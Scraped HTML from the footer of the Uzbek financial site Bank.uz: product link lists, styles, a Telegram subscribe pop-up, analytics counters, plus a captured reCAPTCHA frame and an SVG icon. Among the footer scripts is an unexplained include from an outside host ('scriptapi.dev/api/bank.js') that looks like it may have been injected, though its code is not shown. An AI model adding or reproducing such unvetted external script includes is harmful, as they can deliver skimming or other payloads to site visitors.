                <span  data-link="/uz/news/visa-pubg-mobile-kartasi-endi-butun-o-zbekiston-bo-ylab-mavjud" class="lenta-novostiText1">
                    Visa PUBG MOBILE kartasi endi butun O‘zbekiston bo‘ylab mavjud!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">21.11.2025</p>
                </div>
                <span  data-link="/uz/news/sug-urta-tashkilotini-tanlash-bo-yicha-tanlov-e-lon-qilindi" class="lenta-novostiText1">
                    Sug‘urta tashkilotini tanlash bo‘yicha tanlov e’lon qilindi                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ikXKVD2QgrwjZvF0KvPYPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064444982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/online.svg
body_size: 6210
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4492.1,4986.6c-1903.9-199.3-3534.3-1512.9-4140-3332.5c-398.7-1196-322-2484,212.1-3628.9c232.6-498.3,572.4-978.8,973.7-1380c1916.7-1916.7,5008.9-1914.1,6925.6,0c1914.1,1916.7,1916.7,5008.9,0,6925.6c-401.3,401.2-881.7,741.1-1380,973.7C6278.5,4920.2,5363.5,5076.1,4492.1,4986.6z M4847.3,3251.4V2152.5h-209.6c-391,0-1558.9,104.8-1602.3,143.1c-20.5,20.4,194.2,575,316.9,817.8c184,357.8,350.1,600.6,575,838.2c316.9,332.2,426.8,388.4,774.3,396.1l145.7,2.5V3251.4z M5570.5,4324.7c339.9-53.7,799.9-559.7,1129.6-1239.4c148.2-301.5,311.8-746.2,286.2-771.8c-43.4-40.9-843.3-127.8-1415.8-150.8l-416.5-17.9v1101.4v1104h135.4C5361,4350.3,5488.8,4340.1,5570.5,4324.7z M3467.3,3913.3c-281.1-378.2-506-815.2-679.8-1313.6c-38.3-112.4-76.7-212.1-86.9-224.9c-38.3-46-812.7,199.3-978.8,311.8l-74.1,48.5l184,209.6c301.5,342.5,805,733.5,1201.1,932.8c191.7,99.7,516.2,240.2,554.6,240.2C3605.3,4120.3,3551.7,4025.7,3467.3,3913.3z M6807.4,3951.6c516.3-240.2,1019.7-615.9,1364.7-1014.6l178.9-207l-148.2-74.1c-176.3-89.4-352.6-153.3-651.7-235.1l-219.8-58.8l-94.5,270.9c-166.1,483-416.6,966-679.8,1300.8c-69,89.4-125.2,166.1-125.2,171.2C6431.8,4125.4,6495.7,4099.8,6807.4,3951.6z 